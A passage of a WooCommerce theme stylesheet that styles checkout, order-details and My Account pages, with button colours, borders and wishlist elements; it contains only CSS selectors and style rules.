	float: right;
}

.woocommerce-checkout-header .woocommerce-checkout-header-login:empty {
	display: none;
}

.woocommerce-checkout-header .woocommerce-checkout-header-login:empty~.woocommerce-checkout-header-coupon,
.woocommerce-checkout-header .woocommerce-checkout-header-coupon:nth-child(2):nth-last-child(1) {
	width: 100%;
}

.woocommerce form.checkout_coupon,
.woocommerce form.login,
.woocommerce form.register {
	border: 2px solid;
	display: inline-block;
	margin: 0 0 50px;
	padding: 20px;
	width: 100%;
}

.woocommerce-checkout-header .woocommerce-checkout-header-login form.login,
.woocommerce-checkout-header .woocommerce-checkout-header-coupon form.checkout_coupon {
	background-color: #fff;
	border-width: 1px;
	margin: 10px 15px 0;
	padding: 25px;
	position: absolute;
	left: 0;
	right: 0;
	top: 100%;
	width: auto;
	z-index: 1;
	-webkit-box-shadow: 0 3px 6px 0 rgba(0, 0, 0, 0.2), 0 5px 15px 0 rgba(0, 0, 0, 0.15);
	box-shadow: 0 3px 6px 0 rgba(0, 0, 0, 0.2), 0 5px 15px 0 rgba(0, 0, 0, 0.15);
}

.woocommerce-checkout-header+form.woocommerce-checkout {
	clear: both;
	display: inline-block;
	margin-top: 20px;
	width: 100%;
}

.woocommerce-form-login-toggle .woocommerce-info,
.woocommerce-form-coupon-toggle .woocommerce-info {
	margin: 0 !important;
}

.woocommerce-checkout-header .woocommerce-checkout-header-coupon .checkout_coupon .form-row-first {
	padding-right: 15px;
	width: -webkit-calc(100% - 240px);
	width: -moz-calc(100% - 240px);
	width: calc(100% - 200px);
}

.woocommerce-checkout-header .woocommerce-checkout-header-coupon .checkout_coupon .form-row-last {
	width: 200px;
}

.woocommerce-checkout-header .woocommerce-checkout-header-coupon .checkout_coupon .form-row-last .button {
	font-size: 12px;
	letter-spacing: 2px;
	margin: 0;
	padding: 15px 30px;
	text-transform: uppercase;
	width: 100%;
}

.woocommerce-checkout-header .woocommerce-checkout-header-coupon .checkout_coupon .form-row-first,
.woocommerce-checkout-header .woocommerce-checkout-header-coupon .checkout_coupon .form-row-last {
	margin: 0;
}

.col2-set:not(.woocommerce-Addresses),
.woocommerce-checkout-order-review-wrap,
.woocommerce-page .woocommerce-order-details {
	border: 2px solid;
	margin-bottom: 50px;
	overflow: hidden;
	padding: 60px;
}

.col2-set:not(.woocommerce-Addresses) {
	padding: 20px 20px 20px;
	margin-bottom: 0;
}

.woocommerce-billing-fields,
.woocommerce-account-fields,
.woocommerce-additional-fields,
.woocommerce-shipping-fields {
	display: inline-block;
	margin: 0;
	padding: 0;
	width: 100%;
}

.woocommerce-billing-fields h3,
.woocommerce-shipping-fields h2,
.woocommerce-checkout-order-review-wrap #order_review_heading,
.woocommerce .woocommerce-order-details .woocommerce-order-details__title {
	display: inline-block;
	font-size: 14px;
	font-weight: 700;
	letter-spacing: 2px;
	margin-bottom: 30px;
	text-transform: uppercase;
}

/* .woocommerce .shop_table.order_details th:first-child, .woocommerce .shop_table.order_details td:first-child,
.woocommerce .shop_table.customer_details th:first-child, .woocommerce .shop_table.customer_details td:first-child, .woocommerce table.shop_attributes th { text-align: center; width: 25%; } */

.woocommerce .shop_table.woocommerce-checkout-review-order-table th,
.woocommerce .shop_table.woocommerce-checkout-review-order-table td,
.woocommerce .shop_table.order_details th,
.woocommerce .shop_table.order_details td,
.woocommerce .shop_table.customer_details th,
.woocommerce .shop_table.customer_details td,
.woocommerce table.shop_attributes td,
.woocommerce-cart .cart-collaterals .cart_totals table.shop_table.cart td {
	text-align: left;
}

.woocommerce .woocommerce-checkout-review-order .shop_table tr th:first-child,
.woocommerce .woocommerce-checkout-review-order .shop_table tr th:last-child,
.woocommerce .woocommerce-checkout-review-order .shop_table tr td:first-child,
.woocommerce .woocommerce-checkout-review-order .shop_table tr td:last-child,
.woocommerce-page .woocommerce-order-details .shop_table tr th:first-child,
.woocommerce-page .woocommerce-order-details .shop_table tr th:last-child,
.woocommerce-page .woocommerce-order-details .shop_table tr td:first-child,
.woocommerce-page .woocommerce-order-details .shop_table tr td:last-child {
	border-left-width: 0;
	border-right-width: 0;
	font-size: 15px;
	line-height: 30px;
	padding: 20px 0;
	vertical-align: middle;
}

.woocommerce .woocommerce-checkout-review-order .shop_table .product-name img {
	display: table-cell;
	float: left;
	margin-right: 20px;
	max-width: 80px;
}

.woocommerce .woocommerce-checkout-review-order .shop_table .checkout-review-order-details {
	display: inline-block;
	overflow: hidden;
	padding: 22px 0;
	position: relative;
	text-align: left;
}

.woocommerce .woocommerce-checkout-review-order .shop_table .checkout-review-order-details span {
	float: left;
	margin-right: 20px;
}

.woocommerce .woocommerce-checkout-review-order .shop_table .checkout-review-order-details>.product-total {
	display: none;
}

.woocommerce .woocommerce-checkout-review-order table.shop_table tr th,
.woocommerce .woocommerce-checkout-review-order table.shop_table tr td,
.woocommerce-page .woocommerce-order-details table.shop_table tr th,
.woocommerce-page .woocommerce-order-details table.shop_table tr td {
	background: transparent;
	line-height: 30px;
	padding: 20px 50px 20px 0;
	vertical-align: middle;
}

.woocommerce .woocommerce-order-details table.shop_table.order_details thead th {
	font-size: 14px;
	font-weight: bold;
	text-transform: uppercase;
}

.woocommerce .woocommerce-checkout-review-order table.shop_table tfoot th,
.woocommerce .woocommerce-order-details .shop_table.order_details tfoot th {
	font-weight: 600;
	text-transform: capitalize;
}

.woocommerce .woocommerce-checkout-review-order table.shop_table tfoot td,
.woocommerce .woocommerce-order-details .shop_table.order_details tfoot td {
	font-weight: 500;
}

.woocommerce .woocommerce-checkout-review-order table.shop_table tr td ul#shipping_method li {
	padding: 0;
	text-indent: 0;
}

.woocommerce form .form-row label,
.woocommerce-page form .form-row label {
	display: inline-block;
	font-weight: normal;
}

.woocommerce form .form-row label:not(.checkbox),
.woocommerce-page form .form-row label:not(.checkbox) {
	padding-bottom: 5px;
}

.woocommerce-checkout #payment div.form-row {
	margin: 0 0 3px;
}

.woocommerce-checkout #payment div.form-row.place-order {
	margin: 0;
	padding: 20px 0 0 0;
	border-top: 1px solid;
}

.woocommerce-checkout #payment div.form-row.place-order input#place-order,
.woocommerce-checkout #payment div.form-row.place-order input[type="submit"] {
	margin-top: 0;
}

.woocommerce-checkout #payment div.form-row.place-order .woocommerce-terms-and-conditions-wrapper {
	display: inline-block;
	position: relative;
	width: 100%;
}

.woocommerce-checkout #payment ul.payment_methods li label {
	display: inline-block;
}

.woocommerce-checkout #payment div.form-row.place-order>#place_order {
	font-size: 14px;
	letter-spacing: 1px;
	margin: 0;
	padding: 20px 80px;
	text-transform: uppercase;
	width: 100%;
}

#shipping_country_field .selection-box:before,
#shipping_country_field .selection-box:after {
	content: none;
}


/*----*****---- << Order Page >> ----*****----*/
.woocommerce .woocommerce-order-overview {
	border-style: solid;
	border-width: 2px;
	margin: 0 0 35px;
	padding: 25px;
	text-align: center;
}

.woocommerce .woocommerce-order-overview li {
	border-style: solid;
	display: inline-block;
	float: none;
	font-size: 12px;
	line-height: inherit;
	margin-top: 10px;
	margin-right: -4px;
	margin-bottom: 10px;
	padding: 0 2em;
	text-align: center;
	width: 25%;
}

.woocommerce .woocommerce-order-overview li:last-child {
	margin-right: 0;
}

.woocommerce .woocommerce-order-overview li:nth-child(1):nth-last-child(5),
.woocommerce .woocommerce-order-overview li:nth-child(2):nth-last-child(4),
.woocommerce .woocommerce-order-overview li:nth-child(3):nth-last-child(3),
.woocommerce .woocommerce-order-overview li:nth-child(4):nth-last-child(2),
.woocommerce .woocommerce-order-overview li:nth-child(5):nth-last-child(1) {
	width: 20%;
}

.woocommerce .woocommerce-order-details .shop_table.order_details td.product-name .product-quantity {
	font-weight: 500;
}

.woocommerce-account .woocommerce-order-details {
	padding: 25px 35px;
}

.woocommerce-account .woocommerce-order-details .woocommerce-order-details__title {
	margin-bottom: 15px;
}

.woocommerce .woocommerce-order-details .shop_table.order_details {
	border-width: 0 !important;
	margin-bottom: 0;
}

.woocommerce .woocommerce-order-details .shop_table.order_details tfoot tr:last-child th,
.woocommerce .woocommerce-order-details .shop_table.order_details tfoot tr:last-child td {
	padding-bottom: 10px;
	margin-top: 30px;
}

.woocommerce-page .woocommerce-customer-details {
	border-color: rgba(0, 0, 0, 0.15);
	border-style: dashed;
	border-width: 2px;
	padding: 30px;
}

.woocommerce-page .woocommerce-customer-details address {
	margin-top: 0;
}

.woocommerce-page .woocommerce-customer-details address:last-child,
.woocommerce-page .woocommerce-customer-details address p:last-child {
	margin-bottom: 0;
}

.addresses .col-1 header,
.addresses .col-2 header,
.addresses .col-1 address,
.addresses .col-2 address {
	border-style: solid;
	border-width: 1px;
	padding: 10px 20px;
}

.addresses .col-1 header,
.addresses .col-2 header {
	border-bottom-width: 0;
}

.addresses .col-1 h3,
.addresses .col-2 h3,
.woocommerce-MyAccount-content .col-1 h3,
.woocommerce-MyAccount-content .col-2 h3 {
	margin-bottom: 0;
}

.addresses .col-1 address,
.addresses .col-2 address,
.woocommerce-MyAccount-content .col-1 address,
.woocommerce-MyAccount-content .col-2 address {
	margin-top: 0;
}


.woocommerce .shop_table .order-actions .button,
.woocommerce .shop_table .woocommerce-orders-table__cell-order-actions .button {
	font-size: 14px;
	padding: 8px 15px 10px;
	letter-spacing: 1px;
}

.woocommerce a.button:hover {
	color: #fff !important;
}

.woocommerce form #billing_country_field.form-row-wide .selection-box:after,
.woocommerce-page form #billing_country_field.form-row-wide .selection-box:after,
.woocommerce form #billing_country_field.form-row-wide .selection-box:before,
.woocommerce-page form #billing_country_field.form-row-wide .selection-box:before,
.woocommerce form #billing_state_field.form-row-wide .selection-box:after,
.woocommerce-page form #billing_state_field.form-row-wide .selection-box:after,
.woocommerce form #billing_state_field.form-row-wide .selection-box:before,
.woocommerce-page form #billing_state_field.form-row-wide .selection-box:before {
	display: none;
}


/*----*****---- << My Account Page >> ----*****----*/
.woocommerce-account .woocommerce h2 {
	display: inline-block;
	font-size: 14px;
	font-weight: 500;
	font-weight: 700;
	letter-spacing: 2px;
	margin-bottom: 30px;
	text-transform: uppercase;
	width: 100%;
}

.woocommerce-account .woocommerce-MyAccount-navigation {
	float: left;
	width: 100%;
	margin: 0 0 20px;
	padding: 0;
	clear: both;
}

.woocommerce-account .woocommerce-MyAccount-content fieldset {
	border: none;
	display: inline-block;
	margin-top: 30px;
	padding: 0;
	width: 100%;
}

.woocommerce-account .woocommerce-MyAccount-content fieldset legend {
	border-bottom: none;
	display: inline-block;
	font-size: 14px;
	font-weight: 500;
	font-weight: 700;
	letter-spacing: 2px;
	margin-bottom: 30px;
	text-transform: uppercase;
	width: 100%;
}

.woocommerce-account .woocommerce-MyAccount-content h3 {
	color: #000;
	margin: 0 0 30px;
}

.woocommerce-account .woocommerce-MyAccount-navigation>ul {
	padding-left: 0;
	margin-bottom: 52px;
}

.woocommerce-account .woocommerce-MyAccount-navigation>ul li {
	border-bottom: 1px solid;
	list-style: none;
	padding: 0;
}

.woocommerce-account .woocommerce-MyAccount-navigation>ul li a {
	line-height: 50px;
	width: 100%;
	display: block;
	padding-left: 15px;
}

.woocommerce-account .woocommerce-MyAccount-navigation>ul li a:hover,
.woocommerce-MyAccount-navigation ul>li.is-active>a {
	background-color: #f4f4f4;
}

.woocommerce-account .woocommerce .woocommerce-MyAccount-content {
	float: left;
	margin: 0;
	padding: 0;
	width: 100%;
}

.woocommerce-account .woocommerce .woocommerce-MyAccount-content p {
	margin-bottom: 20px;
}

.woocommerce-account .woocommerce .woocommerce-MyAccount-content mark {
	background-color: transparent;
	color: rgba(0, 0, 0, 0.6);
	font-weight: bold;
}

.woocommerce-account .woocommerce .woocommerce-MyAccount-content p input~span {
	display: inline-block;
	width: 100%;
	margin-top: 10px;
	position: relative;
}

.woocommerce-account .woocommerce .woocommerce-MyAccount-content .col-1,
.woocommerce-account .woocommerce .woocommerce-MyAccount-content .col-2,
.woocommerce-account .woocommerce-page .woocommerce-MyAccount-content .col-1,
.woocommerce-account .woocommerce-page .woocommerce-MyAccount-content .col-2 {
	display: inline-block;
	overflow: visible;
	padding: 0;
	width: 100%;
}

.woocommerce-account .woocommerce .woocommerce-MyAccount-content .woocommerce-Address.col-1,
.woocommerce-account .woocommerce .woocommerce-MyAccount-content .woocommerce-Address.col-2,
.woocommerce-account .woocommerce-page .woocommerce-MyAccount-content .woocommerce-Address.col-1,
.woocommerce-account .woocommerce-page .woocommerce-MyAccount-content .woocommerce-Address.col-2 {
	border-style: solid;
	border-width: 2px;
	margin: 0 0 20px;
	padding: 4px;
}

.woocommerce-account .woocommerce-MyAccount-content .col-1 header,
.woocommerce-account .woocommerce-MyAccount-content .col-2 header,
.woocommerce-account .woocommerce-MyAccount-content .col-1 address,
.woocommerce-account .woocommerce-MyAccount-content .col-2 address {
	border-style: dashed;
	border-width: 2px;
	padding: 20px;
}

.woocommerce-account .woocommerce-MyAccount-content .col-1 header,
.woocommerce-account .woocommerce-MyAccount-content .col-2 header {
	border-bottom-width: 0;
}

.woocommerce-account .woocommerce-MyAccount-content .col-2 address {
	margin: 0;
	padding-top: 15px;
}

.woocommerce-account .woocommerce-MyAccount-content .col-1 address {
	padding-top: 10px;
}

.woocommerce-account .woocommerce .woocommerce-MyAccount-content .col-2 h2 {
	margin-top: 20px;
}

.woocommerce-password-strength.bad {
	margin: 10px 0;
}

.woocommerce-account .woocommerce-MyAccount-content .woocommerce-Addresses h3 {
	display: inline-block;
	float: none;
	font-size: 14px;
	font-weight: 700;
	letter-spacing: 2px;
	margin-bottom: 0;
	text-transform: uppercase;
}

.woocommerce-account .woocommerce .woocommerce-MyAccount-content button {
	font-size: 12px;
	letter-spacing: 2px;
	margin: 0;
	padding: 15px 50px;
	text-transform: uppercase;
}


/*----*****---- << Misccellaenous >> ----*****----*/

/* Border Radius */
.woocommerce a.button,
.woocommerce button.button,
.woocommerce button,
.woocommerce input.button,
.woocommerce input[type="button"],
.woocommerce input[type="submit"],
.woocommerce.single-product .product .product-thumb-wrapper .add_to_wishlist,
.woocommerce #respond input#submit,
.wishlist_table .add_to_cart.button,
.yith-wcwl-add-button a.add_to_wishlist,
.yith-wcwl-popup-button a.add_to_wishlist,
.wishlist_table a.ask-an-estimate-button,
.wishlist-title a.show-title-form,
.hidden-title-form a.hide-title-form,
.woocommerce .yith-wcwl-wishlist-new button,
.wishlist_manage_table a.create-new-wishlist,
.wishlist_manage_table button.submit-wishlist-changes,
.yith-wcwl-wishlist-search-form button.wishlist-search-button,
.woocommerce #reviews #comments ol.commentlist li .comment-text {
	-webkit-border-radius: 0;
	-moz-border-radius: 0;
	-ms-border-radius: 0;
	-o-border-radius: 0;
	border-radius: 0;
}

.woocommerce #yith-wcwl-popup-message,
.page-template #yith-wcwl-popup-message {
	-webkit-border-radius: 5px;
	-moz-border-radius: 5px;
	-ms-border-radius: 5px;
	-o-border-radius: 5px;
	border-radius: 5px;
}

/* Opacity */
.woocommerce.single-product .featured-tag span,
.dt-sc-product-image-gallery-container .featured-tag span {
	opacity: 0;
	filter: alpha(opacity=0);
}

.woocommerce.single-product .featured-tag>div span,
.dt-sc-product-image-gallery-container .featured-tag>div span {
	opacity: 1;
	filter: alpha(opacity=100);
}

.woocommerce div.product .woocommerce-tabs .panel p,
.woocommerce .product .summary div[itemprop="description"] p {
	opacity: 0.85;
	filter: alpha(opacity=85);
}


/*----*****---- << Woo Custom Colors >> ----*****----*/

/* Backgrounds */

.woocommerce a.button.alt.disabled,
.woocommerce a.button.alt:disabled,
.woocommerce a.button.alt[disabled]:disabled,
.woocommerce button.button.alt.disabled,
.woocommerce button.button.alt:disabled,
.woocommerce button.button.alt[disabled]:disabled,
.woocommerce input.button.alt.disabled,
.woocommerce input.button.alt:disabled,
.woocommerce input.button.alt[disabled]:disabled,
.woocommerce #respond input#submit.alt.disabled,
.woocommerce #respond input#submit.alt:disabled,
.woocommerce #respond input#submit.alt[disabled]:disabled,
.woocommerce a.button.alt.disabled:hover,
.woocommerce a.button.alt:disabled:hover,
.woocommerce a.button.alt[disabled]:disabled:hover,
.woocommerce button.button.alt.disabled:hover,
.woocommerce button.button.alt:disabled:hover,
.woocommerce button.button.alt[disabled]:disabled:hover,
.woocommerce input.button.alt.disabled:hover,
.woocommerce input.button.alt:disabled:hover,
.woocommerce input.button.alt[disabled]:disabled:hover,
.woocommerce #respond input#submit.alt.disabled:hover,
.woocommerce #respond input#submit.alt:disabled:hover,
.woocommerce #respond input#submit.alt[disabled]:disabled:hover,
.woocommerce a.button.disabled:hover,
.woocommerce a.button:disabled:hover,
.woocommerce a.button:disabled[disabled]:hover,
.woocommerce button.button.disabled:hover,
.woocommerce button.button:disabled:hover,
.woocommerce button.button:disabled[disabled]:hover,
.woocommerce input.button.disabled:hover,
.woocommerce input.button:disabled:hover,
.woocommerce input.button:disabled[disabled]:hover,
.woocommerce #respond input#submit.disabled:hover,
.woocommerce #respond input#submit:disabled:hover,
.woocommerce #respond input#submit:disabled[disabled]:hover,
.woocommerce ul.products li.product .featured-tag,
.woocommerce.single-product .featured-tag,
.dt-sc-product-image-gallery-container .featured-tag,

.woocommerce .product .summary a.button,
.woocommerce .product .summary .button,
.woocommerce .product .summary .compare,
.woocommerce .product .summary .yith-wcqv-button,
.woocommerce .product .summary .yith-wcwl-add-to-wishlist a,
.woocommerce .product .summary .dt-wcsg-button,

.woocommerce .product .summary.dt-sc-product-summary .dt-sc-single-product-share-container.style-bgfill .dt-sc-single-product-share-list li a,
.woocommerce .product .summary.dt-sc-product-summary .dt-sc-single-product-follow-container.style-bgfill .dt-sc-single-product-follow-list li a,

.woocommerce .product .summary.dt-sc-product-summary .dt-sc-single-product-share-container.style-skin-bgfill .dt-sc-single-product-share-list li a:hover,
.woocommerce .product .summary.dt-sc-product-summary .dt-sc-single-product-follow-container.style-skin-bgfill .dt-sc-single-product-follow-list li a:hover,

.woocommerce .product .dt-sc-product-summary .product-buttons-wrapper.style-bgfill .wc_btn_inline a,
.woocommerce .product .dt-sc-product-summary .product-buttons-wrapper.style-bgfill .wc_btn_inline a.button,
.woocommerce .product .dt-sc-product-summary .product-buttons-wrapper.style-bgfill .wc_btn_inline button,
.woocommerce .product .dt-sc-product-summary .product-buttons-wrapper.style-bgfill .wc_btn_inline button.button,
.woocommerce .product .dt-sc-product-summary .product-buttons-wrapper.style-bgfill .wc_btn_inline .button,
.woocommerce .product .dt-sc-product-summary .product-buttons-wrapper.style-bgfill .wc_btn_inline .button.alt,
.woocommerce .product .dt-sc-product-summary .product-buttons-wrapper.style-bgfill .wc_btn_inline .button.disabled,
.woocommerce .product .dt-sc-product-summary .product-buttons-wrapper.style-bgfill .wc_btn_inline .button[disabled],
.woocommerce .product .dt-sc-product-summary .product-buttons-wrapper.style-bgfill .wc_btn_inline .button.alt.disabled,
.woocommerce .product .dt-sc-product-summary .product-buttons-wrapper.style-bgfill .wc_btn_inline .button.alt[disabled],

.woocommerce .product .dt-sc-product-summary .product-buttons-wrapper.style-skin-bgfill .wc_btn_inline a:hover,
.woocommerce .product .dt-sc-product-summary .product-buttons-wrapper.style-skin-bgfill .wc_btn_inline a.button:hover,
.woocommerce .product .dt-sc-product-summary .product-buttons-wrapper.style-skin-bgfill .wc_btn_inline button:hover,
.woocommerce .product .dt-sc-product-summary .product-buttons-wrapper.style-skin-bgfill .wc_btn_inline button.button:hover,
.woocommerce .product .dt-sc-product-summary .product-buttons-wrapper.style-skin-bgfill .wc_btn_inline .button:hover,
.woocommerce .product .dt-sc-product-summary .product-buttons-wrapper.style-skin-bgfill .wc_btn_inline .button.alt:hover,
.woocommerce .product .dt-sc-product-summary .product-buttons-wrapper.style-skin-bgfill .wc_btn_inline .button.disabled:hover,
.woocommerce .product .dt-sc-product-summary .product-buttons-wrapper.style-skin-bgfill .wc_btn_inline .button[disabled]:hover,
.woocommerce .product .dt-sc-product-summary .product-buttons-wrapper.style-skin-bgfill .wc_btn_inline .button.alt.disabled:hover,
.woocommerce .product .dt-sc-product-summary .product-buttons-wrapper.style-skin-bgfill .wc_btn_inline .button.alt[disabled]:hover,

.dt-sc-product-summary .product-buttons-wrapper.product-button.style-bgfill.hide-button-text .compare,
.dt-sc-product-summary .product-buttons-wrapper.product-button.style-bgfill.hide-button-text .social-share,
.dt-sc-product-summary .product-buttons-wrapper.product-button.style-bgfill.hide-button-text .yith-wcwl-add-to-wishlist a,

/*.woocommerce .product > .summary form.cart div.quantity ~ .single_add_to_cart_button, */
.woocommerce-page .woocommerce .dt-sc-cart-button .button,
.woocommerce-page .woocommerce .dt-sc-cart-coupon-holder .coupon .button,
.woocommerce .wishlist_table td.product-add-to-cart a,
.woocommerce .cart-collaterals table.shop_table tr td .woocommerce-shipping-calculator button,
.woocommerce-checkout-header .woocommerce-checkout-header-coupon .checkout_coupon .form-row-last .button,
.woocommerce form.login .button,
.woocommerce-account .woocommerce .woocommerce-MyAccount-content button,
/*.woocommerce-checkout #payment div.form-row.place-order > #place_order,*/

.woocommerce-page #payment.woocommerce-checkout-payment ul.payment_methods li input[type="radio"]~label:hover:before,
.woocommerce-page #payment.woocommerce-checkout-payment ul.payment_methods li input[type="radio"]:checked+label:before,
.woocommerce-form__label-for-checkbox:hover span:before,
.woocommerce-form__label-for-checkbox .woocommerce-form__input-checkbox:checked+span:before,
.woocommerce .woocommerce-shipping-methods li input[type="radio"]~label:hover:before,
.woocommerce .woocommerce-shipping-methods li input[type="radio"]:checked+label:before {
	background-color: #000;
}

.woocommerce ul.products li .product-wrapper,
.woocommerce-tabs .panel,
.select2-results,
.woocommerce table .quantity .qty,
.select2-dropdown .select2-search .select2-search__field {
	background-color: #fff;
}

.woocommerce-checkout #payment {
	background-color: #f0f0f0;
}


.woocommerce .shop_table th,
.woocommerce div.product .dt-sc-product-tabs .woocommerce-tabs .panel>h2:before,
.woocommerce div.product .dt-sc-product-tabs .woocommerce-Reviews-title:before,
.woocommerce div.product .dt-sc-product-tabs-exploded>h2:before,
.woocommerce div.product .woocommerce-tabs:before,
.woocommerce div.product .woocommerce-tabs ul.tabs:before,
.woocommerce-checkout #payment div.payment_box {
	/*background-color: rgba(0,0,0,0.1);*/
	background-color: #fff;
}

.woocommerce div.product .dt-sc-product-tabs .woocommerce-tabs .panel>h2,
.woocommerce div.product .dt-sc-product-tabs .woocommerce-Reviews-title {
	margin-bottom: 0;
	text-align: left;
}


.woocommerce tbody td,
.woocommerce tbody th,
.woocommerce table.shop_attributes .alt td,
.woocommerce table.shop_attributes .alt th,
.woocommerce .cart_totals table.shop_table th,
.woocommerce-page .cart_totals table.shop_table th {
	background: rgba(0, 0, 0, 0.02);
}

.woocommerce .shop_attributes tbody tr:nth-child(2n+1) th,
.woocommerce-page .shop_attributes tbody tr:nth-child(2n+1) th,
.woocommerce-form__label-for-checkbox>span:before {
	background: rgba(0, 0, 0, 0.035);
}

.dt-sc-product-summary .product-buttons-wrapper .wcsg_btn_wrapper .dt-sc-product-loader {
	background: rgba(0, 0, 0, 0.5);
}

.woocommerce #yith-wcwl-popup-message,
.page-template #yith-wcwl-popup-message {
	background-color: rgba(0, 0, 0, 0.6);
}

.woocommerce a.button:hover,
.woocommerce button.button:hover,
.woocommerce button:hover,
.woocommerce input.button:hover,
.woocommerce input[type=button]:hover,
.woocommerce input[type=submit]:hover,
.woocommerce #respond input#submit:hover,
.woocommerce a.button.alt:hover,
.woocommerce button.button.alt:hover,
.woocommerce input.button.alt:hover,
.woocommerce #respond input#submit.alt:hover,
.woocommerce.single-product .product .product-thumb-wrapper .add_to_wishlist:hover {
	background-color: rgba(0, 0, 0, 0.75);
}


/*.woocommerce ul.products li.product:hover .onsale { background-color: #77a464; }*/
.woocommerce span.out-of-stock,
.woocommerce ul.products li.product:hover .out-of-stock,
.woocommerce a.remove:hover {
	background-color: #9f2124;
}


.woocommerce ul.products li.product-category .product-details h5 .count,
.woocommerce .quantity input:not(.qty),
.woocommerce .product form.cart table.variations td,
.woocommerce .product form.cart .group_table td,
.woocommerce p.price del,
.woocommerce span.price del,
.woocommerce .product-price del,
.woocommerce-grouped-product-list-item__price del,
.woocommerce p.price ins,
.woocommerce span.price ins,
.woocommerce .product-price ins,
.woocommerce-grouped-product-list-item__price ins,
.woocommerce p.price .amount,
.woocommerce span.price .amount,
.woocommerce .product-price .amount,
.woocommerce-grouped-product-list-item__price .amount {
	background-color: rgba(0, 0, 0, 0);
}


/* Borders */
.woocommerce ul.products li.product .featured-tag:after,
.woocommerce ul.products li.product:hover .featured-tag:after,
.woocommerce.single-product .featured-tag:after,
.dt-sc-product-image-gallery-container .featured-tag:after,

.dt-sc-product-summary .product-buttons-wrapper.product-button.style-bgfill.hide-button-text .compare,
.dt-sc-product-summary .product-buttons-wrapper.product-button.style-bgfill.hide-button-text .social-share,
.dt-sc-product-summary .product-buttons-wrapper.product-button.style-bgfill.hide-button-text .yith-wcwl-add-to-wishlist a,

.woocommerce .product form.cart .variations li.zoo-cw-attr-row>.zoo-cw-type-text>.zoo-cw-attribute-option:hover,
.woocommerce .product form.cart .variations li.zoo-cw-attr-row>.zoo-cw-type-text>.zoo-cw-attribute-option.zoo-cw-active,

.woocommerce-page #payment.woocommerce-checkout-payment ul.payment_methods li input[type="radio"]~label:hover:before,
.woocommerce-page #payment.woocommerce-checkout-payment ul.payment_methods li input[type="radio"]:checked+label:before,

.woocommerce-form__label-for-checkbox:hover span:before,
.woocommerce-form__label-for-checkbox .woocommerce-form__input-checkbox:checked+span:before,
.woocommerce .woocommerce-shipping-methods li input[type="radio"]~label:hover:before,
.woocommerce .woocommerce-shipping-methods li input[type="radio"]:checked+label:before {
	border-color: #000;
}

.woocommerce ul.products li.product .featured-tag:after {
	border-right-color: rgba(0, 0, 0, 0) !important;
}

.woocommerce.single-product .images .featured-tag:after,
.dt-sc-product-image-gallery-container .featured-tag:after {
	border-left-color: rgba(0, 0, 0, 0) !important;
}



.woocommerce .product .dt-sc-product-summary .dt-sc-single-product-share-container.style-brdrfill .dt-sc-single-product-share-list li a:hover,
.woocommerce .product .dt-sc-product-summary .dt-sc-single-product-follow-container.style-brdrfill .dt-sc-single-product-follow-list li a:hover,

.woocommerce .product .dt-sc-product-summary .dt-sc-single-product-share-container.style-skin-brdrfill .dt-sc-single-product-share-list li a,
.woocommerce .product .dt-sc-product-summary .dt-sc-single-product-follow-container.style-skin-brdrfill .dt-sc-single-product-follow-list li a,

.woocommerce .product .dt-sc-product-summary .dt-sc-single-product-share-container.style-skin-brdrfill .dt-sc-single-product-share-list li a:hover,
.woocommerce .product .dt-sc-product-summary .dt-sc-single-product-follow-container.style-skin-brdrfill .dt-sc-single-product-follow-list li a:hover,

.woocommerce .product .dt-sc-product-summary .product-buttons-wrapper.style-skin-brdrfill .wc_btn_inline a,
.woocommerce .product .dt-sc-product-summary .product-buttons-wrapper.style-skin-brdrfill .wc_btn_inline a.button,
.woocommerce .product .dt-sc-product-summary .product-buttons-wrapper.style-skin-brdrfill .wc_btn_inline button,
.woocommerce .product .dt-sc-product-summary .product-buttons-wrapper.style-skin-brdrfill .wc_btn_inline button.button,
.woocommerce .product .dt-sc-product-summary .product-buttons-wrapper.style-skin-brdrfill .wc_btn_inline .button,
.woocommerce .product .dt-sc-product-summary .product-buttons-wrapper.style-skin-brdrfill .wc_btn_inline .button.alt,
.woocommerce .product .dt-sc-product-summary .product-buttons-wrapper.style-skin-brdrfill .wc_btn_inline .button.disabled,
.woocommerce .product .dt-sc-product-summary .product-buttons-wrapper.style-skin-brdrfill .wc_btn_inline .button[disabled],
.woocommerce .product .dt-sc-product-summary .product-buttons-wrapper.style-skin-brdrfill .wc_btn_inline .button.alt.disabled,
.woocommerce .product .dt-sc-product-summary .product-buttons-wrapper.style-skin-brdrfill .wc_btn_inline .button.alt[disabled],

.woocommerce .product .dt-sc-product-summary .product-buttons-wrapper.style-brdrfill .wc_btn_inline a:hover,
.woocommerce .product .dt-sc-product-summary .product-buttons-wrapper.style-brdrfill .wc_btn_inline a.button:hover,
.woocommerce .product .dt-sc-product-summary .product-buttons-wrapper.style-brdrfill .wc_btn_inline button:hover,
.woocommerce .product .dt-sc-product-summary .product-buttons-wrapper.style-brdrfill .wc_btn_inline button.button:hover,
.woocommerce .product .dt-sc-product-summary .product-buttons-wrapper.style-brdrfill .wc_btn_inline .button:hover,
.woocommerce .product .dt-sc-product-summary .product-buttons-wrapper.style-brdrfill .wc_btn_inline .button.alt:hover,
.woocommerce .product .dt-sc-product-summary .product-buttons-wrapper.style-brdrfill .wc_btn_inline .button.disabled:hover,
.woocommerce .product .dt-sc-product-summary .product-buttons-wrapper.style-brdrfill .wc_btn_inline .button[disabled]:hover,
.woocommerce .product .dt-sc-product-summary .product-buttons-wrapper.style-brdrfill .wc_btn_inline .button.alt.disabled:hover,
.woocommerce .product .dt-sc-product-summary .product-buttons-wrapper.style-brdrfill .wc_btn_inline .button.alt[disabled]:hover,

.woocommerce .product .dt-sc-product-summary .product-buttons-wrapper.style-skin-brdrfill .wc_btn_inline a:hover,
.woocommerce .product .dt-sc-product-summary .product-buttons-wrapper.style-skin-brdrfill .wc_btn_inline a.button:hover,
.woocommerce .product .dt-sc-product-summary .product-buttons-wrapper.style-skin-brdrfill .wc_btn_inline button:hover,
.woocommerce .product .dt-sc-product-summary .product-buttons-wrapper.style-skin-brdrfill .wc_btn_inline button.button:hover,
.woocommerce .product .dt-sc-product-summary .product-buttons-wrapper.style-skin-brdrfill .wc_btn_inline .button:hover,
.woocommerce .product .dt-sc-product-summary .product-buttons-wrapper.style-skin-brdrfill .wc_btn_inline .button.alt:hover,
.woocommerce .product .dt-sc-product-summary .product-buttons-wrapper.style-skin-brdrfill .wc_btn_inline .button.disabled:hover,
.woocommerce .product .dt-sc-product-summary .product-buttons-wrapper.style-skin-brdrfill .wc_btn_inline .button[disabled]:hover,
